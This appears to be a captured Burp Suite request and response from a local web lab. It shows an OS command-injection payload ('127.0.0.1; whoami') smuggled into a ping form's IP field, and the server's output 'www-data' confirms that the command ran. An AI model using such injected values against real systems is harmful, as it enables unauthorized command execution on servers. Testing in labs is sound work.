 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 22
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n ☰
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.079 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.079/0.079/0.079/0.000 ms
37 www-data
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
43 </body>
44
45 </html>